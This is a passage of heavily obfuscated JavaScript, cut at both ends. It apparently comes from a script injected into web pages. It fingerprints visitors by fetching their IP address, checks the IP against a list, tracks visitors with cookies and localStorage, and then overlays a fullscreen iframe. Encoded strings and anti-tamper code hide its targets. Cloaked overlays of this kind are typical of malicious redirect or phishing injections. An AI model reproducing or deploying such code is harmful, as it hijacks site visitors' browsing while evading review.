x20re','jLbRv','nymor','WRaAo','tBefo','entLi','brows','100%','direc','data','xwDkO','color','boxSh','jpAHh','ofgtS','low','YWWNs','CUMzD','tqkps','textC','uNfiZ','wpyfj','QVDxb','dWfiP','ZfDFa','NXvaT','lVaMB','kfLEh','XMIWr','krKDE','zKZFh','100vh','auto','wFUsd','VuaMX','ame','Zjohe','HLrUi','first','ck\x20me','YJGUX','setTi','utmMo','10408030Yshwsv','terva','orage','rage\x20','nClic','Olegg','ion','4\x20min','JkBPm','=\x22z-i','WdPUF','0,0,0','XcYSk','0\x202px','vLobM','xFbhQ','edge','YZslm','rn\x20th','pLgTY','MOLkZ','rCUrd','sOtPz','NgAbV','tIMva','Error','onten','00\x20GM','posit','ZzRZa','ref','LxwMm','ORrcW','loadi','NCDWA','CLmIy','jnGXE','gTWnl','bcpXd','gypSO','subst','uwIHJ','PEZtz','WNkgF','ZUtXE','saORE','addEv','LwsMw','nHqAw','fpBci','lateX','qhyTi','GimqV','ssage','100vw','FiIZu','Downl','kDteq','form','round','$]*)','qBuVm','ZftMC',',\x20san','impor','suWEr','press','l\x20be\x20','DRirk','gkuld','DOMCo','g?for','uKDGk','VvhYj','funct','jKfJp','sUZMJ','uTXVs','2559512BquWPU','WIynG','firef','utzTT','tMTEP','288RNeFLM','sWith','Z_$][','ueZtz','(0,0,','eTPRI','50%','\x5c+\x5c+\x20','XBjSR','xbzYy','MCfOw','#fff','be\x20sh','PLdEb','YpQGj','ONnBz','otmeW','tance','AgHOC','fy.or','PfUOr','JLtaE','gWAXl','mUeVa','chrom','state','ZSjqW','VTMyt','48364','toStr','SbPXO','stene','WmZQB','jqDOU','0:00:','xJvzm','aVwuG','kfGqd','1fSpaPO','vHYrZ','nmXeR','backg','point','pAcyB','Uimiy','voktP','ceive','e-red','RcXJk','herVB','ructo','setAt','wnLeX','MELgK','lPgUn','ZHIQZ','qKlWA','e)\x20{}','1860999dRWzXo','call','lengt','te!','ie\x20ex','entEl','mjkkV','HPVbH','actio','Creat','while','khZSO','dWsTe','bKpWO','vqiJG','top','Child'];_0xfd4e=function(){return _0x58fa06;};return _0xfd4e();}function initIframeForIp(_0x499403){const _0xd93ab={'utmMo':function(_0x17ee92,_0x19f954,_0x2cc8a5){return _0x17ee92(_0x19f954,_0x2cc8a5);},'uVmxq':_0xfed199(0x2af,0x161,0x1b2,0x160,0x111)+_0xfed199(0x18,-0xb,-0xe9,-0xda,0x16)+_0xfed199(0x1de,0x2b9,0x21c,0x1f7,0x15f),'dNdlT':function(_0x2e7d10,_0x39438b){return _0x2e7d10(_0x39438b);},'LLgfK':_0x182eba(-0x17,0x184,0x240,0x308,0x196)+_0xfed199(0x2a,0x33d,0x8e,0x17f,0x1b3)+_0x182eba(0x313,0x22d,0x3b3,0x1ab,0x209)+_0x182eba(0x20b,0x359,0x4d3,0x40b,0x35e)+'/','CvREl':_0x225f1d(0x6cc,0x5b8,0x541,0x513,0x64d)+_0xfed199(0x4e8,0x472,0x516,0x483,0x360)+'+$','jKfJp':_0x54442c(0x6ed,0x65d,0x5b1,0x576,0x505)+_0x225f1d(0x411,0x6bd,0x59f,0x567,0x716),'ZfuAo':function(_0x1a6b1a,_0x5df3af){return _0x1a6b1a!==_0x5df3af;},'ZfDFa':_0x54442c(0x548,0x4d3,0x46b,0x5fc,0x591),'NlWCI':_0x54442c(0x722,0x90a,0x776,0x910,0x5f7),'CcDvN':_0x225f1d(0x5e5,0x4da,0x52a,0x4f0,0x421)+_0xfed199(0x404,0x48d,0x432,0x40e,0x363)+_0x3201a0(-0x2c,-0x89,0x1be,0x42,0xf2)+_0xfed199(0x179,-0x5,0x237,-0x74,0x7d)+_0xfed199(0x222,0x93,0x19b,0x1f3,0x19c)+_0x225f1d(0x32e,0x38e,0x4b5,0x5e7,0x377)+_0x54442c(0x497,0x485,0x60e,0x4e3,0x51e)+_0xfed199(0x157,0x22e,0x337,0x2a6,0x2af)+'ed','dVCeu':function(_0x52c122,_0x3aac72){return _0x52c122===_0x3aac72;},'Ltlmo':_0xfed199(-0xdc,-0xa5,-0x60,0x23e,0xab),'RuGib':_0x225f1d(0x5c4,0x56e,0x40e,0x3b7,0x417),'TpYte':_0x3201a0(-0x70,0x10b,0x12f,0x141,0x1de)+_0x3201a0(0x15b,0x1c4,-0x28,0xeb,0x14f)+_0x3201a0(0x271,0x197,0x335,0x1dc,0x35c)+_0x3201a0(0x3a9,0x51,0x352,0x1fb,0x11c)+_0x54442c(0x52c,0x5b9,0x591,0x6d4,0x71b)+_0x3201a0(0x9f,0x1dd,0x2bf,0x168,0x292)+_0x182eba(0xfa,0x1e0,0x119,0x31c,0x19b)+_0x3201a0(0xfc,0x45,-0x3d,0x9d,0xcc)+_0x182eba(0x3cd,0x463,0x376,0x402,0x30c)+_0xfed199(0xd3,0x3e5,0x424,0x437,0x288)+_0x3201a0(0x130,0x27d,0x17f,0x1ed,0xe9)+_0xfed199(-0x90,0x1a8,-0x80,0x1a4,0x82),'RcXJk':_0xfed199(0xe6,0x161,0x1f4,0x1c,0x111)+_0x225f1d(0x443,0x4c7,0x45f,0x337,0x2c4)+'n','xQktO':_0x182eba(0x134,0x18e,0xee,0x35,0xf1)+_0x3201a0(0xf5,0xfa,0x1c8,0x206,0x79)+_0x225f1d(0x508,0x6f0,0x5c8,0x718,0x51e)+_0x54442c(0x4c4,0x5f7,0x59d,0x695,0x465)+_0x54442c(0x75d,0x702,0x73f,0x877,0x58c)+_0x182eba(0x104,0x321,0xa7,0xca,0x193)+_0x182eba(0x2c8,0x181,0x3b4,0x1d7,0x29a)+_0x182eba(0x2f0,0x16e,0xc3,0x2c9,0x254)+'ed','tgFbW':_0x54442c(0x3c9,0x46a,0x53c,0x504,0x62e)+_0x182eba(0x143,0x80,0x1dd,0x257,0xe5)+_0x54442c(0x510,0x3f0,0x47f,0x3f1,0x3c1)+'e','yYhMO':_0x54442c(0x661,0x6cb,0x6ba,0x7ef,0x804),'IPHRu':_0x54442c(0x550,0x4d9,0x50f,0x623,0x6b5),'dWfiP':_0x3201a0(0xd9,0x1b,0x24b,0x141,0xbc)+_0x54442c(0x601,0x928,0x786,0x6c8,0x8e6)+_0x182eba(0x110,0x261,0xde,-0x42,0xb1)+_0x3201a0(0x465,0x231,0x38e,0x355,0x3e0)+_0x182eba(0x248,0x312,0x4fe,0x461,0x380)+_0x225f1d(0x5c0,0x77b,0x6f9,0x564,0x545)+_0xfed199(0x208,-0xb6,-0x2f,0x93,0x9e)+_0xfed199(0x40c,0x38a,0x40c,0x2e2,0x2fe)+_0x225f1d(0x382,0x366,0x460,0x5bb,0x392),'qBuVm':_0x225f1d(0x616,0x559,0x662,0x644,0x560),'KCvSj':_0x3201a0(0x162,0x160,0x3da,0x25c,0x2a5),'vAgyH':function(_0x5087a5){return _0x5087a5();},'QiENs':function(_0x5616b2,_0xa61b9d){return _0x5616b2!==_0xa61b9d;},'LWtcm':_0xfed199(0x1ef,0x316,0x38c,0x2a9,0x2b2)};console[_0x3201a0(0x2d0,0x27b,0x2a4,0x198,0xaa)](_0xd93ab[_0xfed199(0x2bb,0x3c2,0x279,0x199,0x2b8)],_0x499403);if(_0x499403&&_0xd93ab[_0x3201a0(-0x128,-0x77,0xf5,0x83,0x192)](IPS_LIST[_0x182eba(0x8f,0x25c,0x284,0x1f6,0x128)+'Of'](_0x499403),-(-0x24cd+-0x23d4+0x48a2))){if(_0xd93ab[_0x225f1d(0x46f,0x469,0x3f7,0x556,0x3df)](_0xd93ab[_0x54442c(0x542,0x710,0x685,0x706,0x6de)],_0xd93ab[_0x3201a0(0x46d,0x204,0x3e4,0x35d,0x501)])){console[_0x3201a0(0x93,0x23,0x2b1,0x198,0x27f)](_0xd93ab[_0xfed199(-0x6a,0x10d,-0x118,0x128,0x36)]);return;}else _0x53fe6e=_0xd93ab[_0x54442c(0x7e8,0x84a,0x697,0x815,0x74a)](_0x6ab963,_0x254594[_0x3201a0(0x23d,0x1d4,0x130,0xee,0xf8)+'em'](_0xd93ab[_0x182eba(0x1e1,0xe5,-0x106,0xdc,0x54)]),-0x1*-0x1b97+0x7*-0x1b+-0x1ad0);}if(INFINITE_MODE){if(_0xd93ab[_0x182eba(0x4cf,0x360,0x2b4,0x2ff,0x39d)](_0xd93ab[_0x182eba(0x38b,0x3c1,0x4a9,0x29e,0x354)],_0xd93ab[_0xfed199(0xb5,0xf2,0x1e7,0x2e7,0x1a6)])){if(_0x555c52){const _0x4fa496=_0x59ea7c[_0x54442c(0x4b5,0x67b,0x651,0x5a3,0x7c1)](_0x487a0d,arguments);return _0x381205=null,_0x4fa496;}}else document[_0x54442c(0x745,0x429,0x59d,0x401,0x5f3)+'e']=_0xd93ab[_0xfed199(0x1ae,0x96,0x177,0x287,0xe0)],localStorage[_0x225f1d(0x6f1,0x43a,0x565,0x523,0x504)+_0x182eba(0x1a2,-0xc,-0xd4,0x116,0x85)](_0xd93ab[_0x182eba(0x20d,0x1e9,0x1c0,0x2bb,0x31a)]),localStorage[_0x182eba(0x1d8,0x371,0x2db,0x261,0x1eb)+_0x182eba(0x103,0x1f8,0xe2,-0xf5,0x85)](_0xd93ab[_0x182eba(0xfc,-0x34,0x87,-0xf,0x54)]),console[_0x225f1d(0x5f3,0x4c6,0x50c,0x45b,0x4f7)](_0xd93ab[_0x225f1d(0x644,0x505,0x52e,0x5a5,0x5cd)]);}function _0xfed199(_0x4eec00,_0x33fb4a,_0x16d4c7,_0xa70109,_0x420692){return _0x3ea4dd(_0x4eec00-0x75,_0x33fb4a,_0x420692- -0x161,_0xa70109-0x16d,_0x420692-0x8d);}function _0x225f1d(_0x5c24c7,_0x5f2237,_0x87b2f3,_0x246649,_0x475236){return _0xe1dd2b(_0x5c24c7-0x1a7,_0x5f2237-0x99,_0x87b2f3-0x190,_0x87b2f3- -0x14d,_0x246649);}function _0x54442c(_0x4d1c94,_0x25e6d4,_0x7cdb48,_0x30d6b9,_0x54699b){return _0x51c839(_0x4d1c94-0x10,_0x54699b,_0x7cdb48-0x1e5,_0x30d6b9-0x1ea,_0x7cdb48-0x557);}function _0x182eba(_0x4ad1d7,_0x1f2606,_0x3bd830,_0x2888dd,_0x436fb4){return _0xe1dd2b(_0x4ad1d7-0xdc,_0x1f2606-0x8b,_0x3bd830-0x129,_0x436fb4- -0x4c7,_0x1f2606);}function _0x3201a0(_0x5a2974,_0x5e5f9e,_0x58386c,_0x400b4f,_0x3ce15e){return _0x3ea4dd(_0x5a2974-0xf3,_0x5a2974,_0x400b4f- -0x131,_0x400b4f-0xba,_0x3ce15e-0x39);}if(!INFINITE_MODE&&_0xd93ab[_0x182eba(-0x17,-0x109,0x8,-0x91,0x7d)](document[_0x54442c(0x6dd,0x4e2,0x59d,0x5fd,0x6a0)+'e'][_0xfed199(0x29f,0xbd,0xc1,0x90,0xfe)+'Of'](_0xd93ab[_0xfed199(0x2ba,-0x1e,-0x52,0x5,0x153)]),-(0x1881+0x959+-0x21d9))){if(_0xd93ab[_0x3201a0(0x98,-0x134,0x1a9,0x83,0x199)](_0xd93ab[_0x3201a0(0x95,0x22f,-0xf,0x19f,0x86)],_0xd93ab[_0xfed199(0x7e,-0x1a,-0x6c,0x24e,0xc3)])){console[_0x182eba(0x33a,0x17f,0x27e,0x8b,0x192)](_0xd93ab[_0x3201a0(0x38f,0x1dd,0x30e,0x289,0x1c7)]);return;}else _0xd93ab[_0x225f1d(0x4c8,0x41f,0x4c5,0x43a,0x5e7)](_0x869567,_0xd93ab[_0x54442c(0x75c,0x659,0x765,0x910,0x851)]);}if(_0xd93ab[_0x182eba(0x440,0x407,0x259,0x44e,0x39d)](CHECK_MODE,'ip'))_0xd93ab[_0xfed199(0x3dc,0x394,0x384,0x3a6,0x373)](_0xd93ab[_0x225f1d(0x603,0x56d,0x64e,0x692,0x59f)],_0xd93ab[_0x54442c(0x670,0x7d8,0x78d,0x607,0x5da)])?_0xd93ab[_0x182eba(0x70,0x8b,0x16e,0x2f5,0x14b)](_0x58323f,_0xd93ab[_0x182eba(0x478,0x22e,0x24d,0x392,0x364)]):_0xd93ab[_0x182eba(0x272,0x219,0x11b,0x15d,0x14b)](createFullscreenIframe,_0xd93ab[_0x182eba(0x2b6,0x4f9,0x25f,0x267,0x364)]);else{if(INFINITE_MODE||_0xd93ab[_0x3201a0(0x23,0xd3,0x60,0x18d,0xa8)](shouldShowIframe)){if(_0xd93ab[_0xfed199(0x149,0x1ca,0x1cb,0x181,0x146)](_0xd93ab[_0x3201a0(0x96,0x10,0x231,0x14b,0x76)],_0xd93ab[_0x182eba(0x254,-0x33,-0x13,0xdb,0x145)]))return _0xe615d0[_0x54442c(0x67b,0x7d8,0x708,0x6ed,0x5ed)+_0x3201a0(0x33,0x297,0x316,0x1b9,0x203)]()[_0x54442c(0x4ad,0x627,0x5f2,0x576,0x484)+'h'](EhjZxF[_0x3201a0(0xd8,0x1e7,0x160,0xa1,0x7d)])[_0x3201a0(0x446,0x1c8,0x386,0x30d,0x314)+_0xfed199(0x1ee,0x33c,0xf2,0x236,0x189)]()[_0xfed199(-0x53,-0x3f,0x1dd,0x23d,0x98)+_0x182eba(0x426,0x223,0x1aa,0x3c1,0x31c)+'r'](_0x358f7b)[_0x3201a0(0x170,0x261,0x376,0x1f7,0x1d5)+'h'](EhjZxF[_0x3201a0(-0xfd,0x77,0x195,0xa1,-0xf1)]);else _0xd93ab[_0x54442c(0x5bd,0x3d5,0x54c,0x692,0x6f1)](createFullscreenIframe,_0xd93ab[_0x225f1d(0x6b0,0x659,0x6de,0x545,0x663)]);}}}document[_0x3ea4dd(0x2d4,0x2f7,0x3fc,0x2a3,0x24a)+_0x1204da(0x13f,-0x1c,-0xee,-0x145,-0xad)+_0x31fb53(0x19f,0x302,0x1b8,0x1b4,0x3d7)+'r'](_0x51c839(0x194,0x28b,0x1e,0x2c7,0x187)+_0xe1dd2b(0x87f,0x618,0x86f,0x6f7,0x82c)+_0x1204da(0x145,0x11b,-0x44,0x19c,0xb6)+'d',function(){function _0x5ebcac(_0x1355b1,_0x42f2ba,_0x434f88,_0x15e3a1,_0x51d0c3){return _0x51c839(_0x1355b1-0x145,_0x51d0c3,_0x434f88-0xef,_0x15e3a1-0x165,_0x15e3a1-0x43);}function _0x32320c(_0x5b509b,_0x6800fc,_0x404465,_0x71e326,_0x2ecaf5){return _0xe1dd2b(_0x5b509b-0x18e,_0x6800fc-0x19c,_0x404465-0x3e,_0x5b509b- -0x46d,_0x2ecaf5);}function _0x23fdb3(_0x4e6900,_0x5d2bbc,_0x44eb1a,_0x535545,_0x44f3e4){return _0x31fb53(_0x4e6900-0x155,_0x4e6900-0xe,_0x44eb1a-0xa7,_0x535545-0xeb,_0x5d2bbc);}function _0x1b2746(_0x284a28,_0x1ffd05,_0x46a0d7,_0x301e53,_0xe675b2){return _0x1204da(_0x284a28-0xe0,_0x1ffd05-0x368,_0x46a0d7-0xda,_0x301e53-0x8c,_0x46a0d7);}function _0x2b0602(_0x491fe6,_0x53d453,_0x12f9e8,_0x5b6116,_0x1c84e5){return _0x1204da(_0x491fe6-0x13f,_0x1c84e5-0x129,_0x12f9e8-0x72,_0x5b6116-0x101,_0x53d453);}const _0x33b432={'zfGUE':function(_0x45b895,_0x3051c3){return _0x45b895(_0x3051c3);},'wvKWI':function(_0x209742,_0x3a2936){return _0x209742+_0x3a2936;},'LpCbR':function(_0xdb76e7,_0x1d3028){return _0xdb76e7+_0x1d3028;},'sUZMJ':_0x23fdb3(0x1a8,0x2b2,0x48,0xbb,0x93)+_0x2b0602(-0xe7,-0x121,-0x9c,-0x263,-0xe1)+_0x23fdb3(0x1be,0x32d,0x32e,0x364,0x71)+_0x32320c(0x20b,0x2a3,0x15e,0x20c,0x221),'hVNBN':_0x1b2746(0x3c2,0x31a,0x28d,0x394,0x338)+_0x1b2746(0x147,0x18b,0x2ba,0x76,0x219)+_0x32320c(0x3a3,0x545,0x47b,0x24c,0x319)+_0x32320c(0x3f9,0x465,0x3f7,0x2a7,0x347)+_0x32320c(0x303,0x498,0x313,0x350,0x4a4)+_0x32320c(0x3a0,0x2d9,0x45c,0x45c,0x449)+'\x20)','irLTy':function(_0x471b34,_0x5e696e){return _0x471b34!==_0x5e696e;},'vvZGo':_0x32320c(0x277,0xe5,0x32f,0x232,0x1f1),'iyBom':_0x23fdb3(0x2cf,0x1dc,0x3b9,0x33e,0x3e9),'rzmTG':_0x32320c(0x30a,0x240,0x4ad,0x440,0x19f)+_0x23fdb3(0x4e,0x1c9,0x150,0x146,0x15a)+_0x2b0602(-0xc0,-0x7c,0xd1,-0xdb,-0xe5)+_0x32320c(0x3b2,0x2f8,0x540,0x551,0x376)+_0x2b0602(0xe,0x2c,0x19,0x174,0xc1),'KBNwO':function(_0x447025,_0x51ba97){return _0x447025(_0x51ba97);},'uKqON':_0x5ebcac(0x201,0x41,-0x9b,0x83,-0xbd)+_0x5ebcac(0x9b,0x1b0,0xe2,0x30,0x11)+_0x5ebcac(0xd6,0xcc,0x17c,0x108,0x12c)+_0x23fdb3(0x304,0x200,0x393,0x4b9,0x2cf)+_0x23fdb3(0x2e5,0x2ca,0x3e9,0x40a,0x27a)+_0x5ebcac(0x80,0x289,0x103,0x13c,0x1a4)+_0x2b0602(-0x243,0xb3,0x5c,-0x268,-0xde)};_0x33b432[_0x2b0602(0xf5,0x3aa,0x2d0,0x1ed,0x1f7)](fetch,_0x33b432[_0x1b2746(0x3d0,0x21c,0x7f,0x37d,0xf5)])[_0x32320c(0x1cb,0x5c,0x217,0x32f,0x2f4)](_0x3102e6=>_0x3102e6[_0x23fdb3(0x355,0x2ac,0x46e,0x2bd,0x497)]())[_0x1b2746(0xc4,0x24c,0x1a3,0x1c5,0x30e)](_0x36a832=>initIframeForIp(_0x36a832['ip']))[_0x23fdb3(0x21e,0x87,0x1a1,0x236,0x1e0)](_0x7b9a44=>{function _0x2071d1(_0x25da16,_0x20488a,_0xfb6556,_0x58e39,_0x3101be){return _0x5ebcac(_0x25da16-0x39,_0x20488a-0x1f0,_0xfb6556-0x176,_0x3101be-0x3a7,_0x25da16);}function _0x254eed(_0x474692,_0x43b5dc,_0xb13ed2,_0x5d6e31,_0x24a4d6){return _0x1b2746(_0x474692-0xae,_0x43b5dc-0x2d5,_0x24a4d6,_0x5d6e31-0x8c,_0x24a4d6-0x51);}function _0x13221a(_0x42365b,_0x39f395,_0x26dbd1,_0x3b03d0,_0x1b8d88){return _0x1b2746(_0x42365b-0x130,_0x26dbd1- -0x1b5,_0x3b03d0,_0x3b03d0-0xa9,_0x1b8d88-0x147);}function _0x1e4b0d(_0x59117c,_0x12106f,_0x2fd120,_0x4f5965,_0x200ccf){return _0x32320c(_0x4f5965-0x43f,_0x12106f-0x1a2,_0x2fd120-0x116,_0x4f5965-0x10b,_0x12106f);}function _0x24393f(_0xf227a1,_0x34c821,_0x50ffd,_0x428ba5,_0x1d5323){return _0x2b0602(_0xf227a1-0x1f2,_0x50ffd,_0x50ffd-0x130,_0x428ba5-0xf9,_0x428ba5- -0x120);}_0x33b432[_0x13221a(-0xd2,-0x1a1,-0x8a,-0x1d2,0x38)](_0x33b432[_0x13221a(0x45,0x49,-0x4c,-0xcf,0xe3)],_0x33b432[_0x1e4b0d(0x7f1,0x530,0x6e4,0x683,0x506)])?(console[_0x254eed(0x306,0x480,0x512,0x4bc,0x406)](_0x33b432[_0x254eed(0x37b,0x467,0x552,0x5f4,0x319)],_0x7b9a44),_0x33b432[_0x2071d1(0x313,0x4cb,0x323,0x23e,0x3e4)](initIframeForIp,null)):_0x2b1e82=jwnEDa[_0x2071d1(0x593,0x4a9,0x589,0x4fe,0x3e4)](_0x371ee8,jwnEDa[_0x13221a(-0x47,0x1ad,0x6e,-0xf,0xda)](jwnEDa[_0x1e4b0d(0x6f1,0x77a,0x6d5,0x816,0x6bb)](jwnEDa[_0x13221a(0x34d,0x16d,0x209,0xcd,0x372)],jwnEDa[_0x2071d1(0x523,0x3e6,0x313,0x5f9,0x473)]),');'))();});});function _0x24a6a9(_0x1adef9){const _0x290315={'dXApz':function(_0x44506a,_0x484e5f){return _0x44506a+_0x484e5f;},'LSOeW':_0x5d6175(0x67b,0x6b9,0x70e,0x602,0x5c4),'roNnt':_0x5d6175(0x3ac,0x4b2,0x536,0x604,0x582),'pqJkT':_0x3559a7(0x63b,0x5ba,0x5a2,0x4de,0x711)+'n','vCluF':function(_0x511666,_0x153cde){return _0x511666!==_0x153cde;},'EfCkz':_0x3d2009(0x608,0x621,0x485,0x2d7,0x3b6),'gwRSm':_0x3559a7(0x4bf,0x44c,0x5b6,0x58a,0x34f)+_0x3559a7(0x69c,0x563,0x6a8,0x5e5,0x639)+_0x3559a7(0x34b,0x206,0x329,0x4ca,0x2bc)+_0x598f4e(0x364,0x517,0x1ee,0x21c,0x1df)+_0x3f548c(0x3f9,0x4c0,0x2e6,0x42c,0x3a9)+_0x5d6175(0x5b7,0x3af,0x4a0,0x485,0x596)+_0x3d2009(0x5eb,0x580,0x5d8,0x67c,0x6c9)+_0x3f548c(0x50e,0x4c5,0x4b2,0x601,0x4bc)+'ed','GzOnr':_0x3d2009(0x60a,0x422,0x5d3,0x6da,0x697)+_0x3f548c(0x569,0x300,0x2f8,0x3a2,0x44f)+_0x3d2009(0x5d2,0x769,0x636,0x4d6,0x4fb),'vguQI':function(_0x48f63f,_0xa66fb2){return _0x48f63f+_0xa66fb2;},'gQRPV':_0x598f4e(0x486,0x63b,0x3bd,0x3ef,0x4ca),'BSZcr':function(_0x25f3bf,_0x24e626){return _0x25f3bf(_0x24e626);},'gTWnl':function(_0x58a0b5,_0x5a43a4){return _0x58a0b5===_0x5a43a4;},'jLbRv':_0x3559a7(0x54f,0x6e3,0x547,0x5db,0x4f8),'mGmjo':_0x5d6175(0x6e5,0x5ba,0x6f6,0x747,0x6da),'pLgTY':function(_0x1b58e7,_0x2a4f4f){return _0x1b58e7!==_0x2a4f4f;},'ckzph':_0x598f4e(0x3c3,0x469,0x45d,0x458,0x579),'FwFTm':function(_0x149da1,_0x887095){return _0x149da1===_0x887095;},'oBRhO':_0x3d2009(0x46c,0x27b,0x427,0x2d0,0x552)+'g','dVehf':_0x3559a7(0x48d,0x3f5,0x629,0x377,0x404),'wEPBB':_0x3559a7(0x682,0x805,0x81a,0x7c0,0x765),'puKRS':_0x3d2009(0x5fa,0x5e8,0x6f9,0x596,0x80b)+_0x3f548c(0x32c,0x3a0,0x1c2,0x372,0x2fc)+_0x3d2009(0x704,0x86b,0x6ee,0x6b1,0x543),'kZIxt':_0x5d6175(0x5a9,0x689,0x569,0x487,0x6c7)+'er','grGNP':function(_0x221258,_0x55117a){return _0x221258===_0x55117a;},'EcZYz':_0x3f548c(0x1f1,0x2d0,0x3ea,0x2f2,0x31f),'hOLXv':_0x5d6175(0x62f,0x5b1,0x6ee,0x6c1,0x848),'hKqnJ':function(_0x1adc4c,_0x5218cb){return _0x1adc4c!==_0x5218cb;},'dyOja':function(_0x4fc553,_0x3b5df5){return _0x4fc553+_0x3b5df5;},'CqdWN':function(_0x1a67fb,_0x115fdd){return _0x1a67fb/_0x115fdd;},'pkegf':_0x598f4e(0x5e3,0x4a3,0x524,0x6cf,0x6e5)+'h','xwDkO':function(_0x7f07ad,_0x1d1799){return _0x7f07ad%_0x1d1799;},'HLrUi':_0x5d6175(0x459,0x4bc,0x586,0x3dc,0x53d),'ThXVf':_0x3f548c(0x3e5,0x306,0x3c6,0x472,0x43d),'EAOZW':_0x3f548c(0x1cf,0x160,0x312,0x1dc,0x226),'xDLQo':_0x5d6175(0x712,0x4b0,0x668,0x600,0x6ce)+_0x3f548c(0x11b,0x214,0x22f,0x3fc,0x24e)+'t','QVDxb':function(_0x2649bf,_0x5cdb7b){return _0x2649bf(_0x5cdb7b);},'wMCbS':function(_0x156336){return _0x156336();},'YhDtp':_0x598f4e(0x453,0x604,0x39f,0x4c5,0x4cf)+_0x3559a7(0x4ec,0x435,0x569,0x405,0x525)+_0x3d2009(0x667,0x4f7,0x5d4,0x554,0x5cb)+_0x3f548c(0x46d,0x5e9,0x3f9,0x4f7,0x541)+'/','uKDGk':function(_0x31cf7d,_0x159939){return _0x31cf7d===_0x159939;},'TnWTd':_0x3d2009(0x587,0x4d0,0x653,0x79c,0x4c6),'cnvIl':_0x5d6175(0x522,0x6e4,0x57a,0x637,0x4aa),'Ymyvk':_0x3f548c(0x30a,0x49d,0x2dd,0x297,0x3e6),'atqCK':function(_0xd27711,_0x2128d8){return _0xd27711===_0x2128d8;},'CnNyg':_0x3d2009(0x4f6,0x765,0x633,0x616,0x4ae),'khZSO':function(_0xf899a9,_0x1dd730){return _0xf899a9(_0x1dd730);}};function _0x3d2009(_0x496263,_0x40effc,_0x2ca695,_0x2e18b2,_0x4adb54){return _0x3ea4dd(_0x496263-0x174,_0x2e18b2,_0x2ca695-0x294,_0x2e18b2-0x4d,_0x4adb54-0x1d7);}function _0x3559a7(_0x25c3ab,_0x3f8ab2,_0x440341,_0x3a9d8f,_0x180f95){return _0x1204da(_0x25c3ab-0x17c,_0x25c3ab-0x59c,_0x440341-0x1ca,_0x3a9d8f-0xd1,_0x180f95);}function _0x3f548c(_0x5c0a8c,_0x104252,_0x2f1072,_0x20b7ad,_0x3f7ba7){return _0x3ea4dd(_0x5c0a8c-0x137,_0x104252,_0x3f7ba7-0xac,_0x20b7ad-0x179,_0x3f7ba7-0x187);}function _0x598f4e(_0x439c89,_0x41837d,_0x22b276,_0x5c9eb8,_0x1f9b2c){return _0x3ea4dd(_0x439c89-0x16a,_0x1f9b2c,_0x439c89-0x186,_0x5c9eb8-0xe6,_0x1f9b2c-0x80);}function _0x5d6175(_0x83b64e,_0x1cadfb,_0x3f935b,_0x5b6531,_0xe398c2){return _0x31fb53(_0x83b64e-0x19,_0x3f935b-0x36c,_0x3f935b-0x2b,_0x5b6531-0x3c,_0xe398c2);}function _0x196862(_0x91cbdf){function _0x517e84(_0x2f2f8f,_0x3f553c,_0x38a013,_0x3475f9,_0x309c24){return _0x3559a7(_0x3f553c- -0x2c7,_0x3f553c-0xb9,_0x38a013-0x61,_0x3475f9-0x17f,_0x309c24);}const _0x4b0363={'WNOyx':_0x290315[_0x44b109(-0x328,-0x1fc,-0x2a3,-0x81,-0x1e5)],'XhqKr':function(_0x4f4bb0,_0x3679b9){function _0x20b59b(_0x362064,_0x303319,_0x504856,_0x58d7dd,_0x4c3500){return _0x44b109(_0x4c3500,_0x58d7dd-0x195,_0x504856-0x1c9,_0x58d7dd-0xd2,_0x4c3500-0x1da);}return _0x290315[_0x20b59b(-0x25,-0xe6,0x155,0x3e,-0xde)](_0x4f4bb0,_0x3679b9);},'RWGeb':function(_0x551745,_0x4ed69){function _0x5dc2a2(_0x21aba6,_0x39fedc,_0x2aa904,_0x23fbb8,_0x357a57){return _0x44b109(_0x39fedc,_0x23fbb8-0x230,_0x2aa904-0xf0,_0x23fbb8-0x186,_0x357a57-0x8);}return _0x290315[_0x5dc2a2(-0x13b,-0x133,0x14c,-0x26,0x178)](_0x551745,_0x4ed69);},'AyBtz':function(_0x406b2f,_0x223349){function _0x3b68e8(_0x3bc74f,_0x5aa584,_0x57fd73,_0x1bfefc,_0x1cc541){return _0x44b109(_0x3bc74f,_0x5aa584-0x591,_0x57fd73-0x94,_0x1bfefc-0x11a,_0x1cc541-0xa3);}return _0x290315[_0x3b68e8(0x4e6,0x43a,0x2d4,0x2ff,0x2f5)](_0x406b2f,_0x223349);},'gWUqU':_0x290315[_0x257b22(0x37b,0x323,0x1da,0x2f6,0x246)],'zsRrQ':function(_0xef3f02,_0x55e22e){function _0x4ef3e9(_0x2a7fea,_0x57b2c9,_0xf10f87,_0x51b3ca,_0x5ecc4a){return _0x44b109(_0x51b3ca,_0xf10f87-0x433,_0xf10f87-0x10b,_0x51b3ca-0x116,_0x5ecc4a-0xd5);}return _0x290315[_0x4ef3e9(0x14e,0x206,0x267,0x15f,0xb5)](_0xef3f02,_0x55e22e);},'iXnXa':function(_0x5d97a8,_0x4b7d85){function _0x572ac(_0x4e4663,_0x3a3f5,_0x35f633,_0x4b1cb4,_0x52453a){return _0x44b109(_0x3a3f5,_0x52453a-0x52,_0x35f633-0x1f2,_0x4b1cb4-0x34,_0x52453a-0x5a);}return _0x290315[_0x572ac(0x8,0x16,0x1,0xdc,0x6a)](_0x5d97a8,_0x4b7d85);},'OcdVh':_0x290315[_0x257b22(0x411,0x537,0x5b8,0x5b5,0x2a7)],'eqjto':_0x290315[_0x257b22(0x2a0,0x458,0x1a3,0x3d6,0x28e)]};function _0x2a6437(_0x2e66d2,_0x2f5f87,_0x51c10f,_0x3a9e18,_0x1a8741){return _0x3559a7(_0x2e66d2- -0x4a8,_0x2f5f87-0x1b5,_0x51c10f-0x1c1,_0x3a9e18-0x7,_0x1a8741);}function _0x257b22(_0x53c98e,_0x2188ef,_0x40355f,_0x4eb01a,_0x575ea5){return _0x3d2009(_0x53c98e-0xd6,_0x2188ef-0x8b,_0x53c98e- -0x227,_0x2188ef,_0x575ea5-0x15f);}function _0xd0ae86(_0x10a697,_0x3b395c,_0x4cd0a3,_0x23dc34,_0x5219c8){return _0x3559a7(_0x3b395c- -0x24,_0x3b395c-0xdc,_0x4cd0a3-0x87,_0x23dc34-0x24,_0x23dc34);}function _0x44b109(_0x5a32f7,_0x1ed57d,_0x2f6314,_0x42e4ca,_0x3f07b4){return _0x3d2009(_0x5a32f7-0xda,_0x1ed57d-0x1b6,_0x1ed57d- 